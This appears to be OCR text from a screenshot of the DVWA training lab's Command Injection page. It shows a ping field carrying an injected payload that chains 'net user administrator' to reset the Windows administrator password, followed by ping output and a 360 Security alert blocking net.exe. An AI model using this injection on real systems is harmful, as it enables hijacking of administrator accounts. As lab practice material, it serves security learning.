 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File
File
SQL
SQL
XSS (
XSS (
DVWA
PHP
About
Logout
Ping a device
Enter an IP address: 7.0.0.1 && net user administrator 12345 Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
-------------------------
ultAccount
360安全大脑提醒您
进程防护
反挖矿防护
100 100
CPU GPU
极智守护
源自360安全大脑
INTEL-VT 误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\SysWOW64\net.exe
风险内容：Java漏洞攻击，请升级Java Web服务端到最新
版本
拦截时间：2021.01.23 14:16
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒 继续运行 取消运行 (23)
ote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection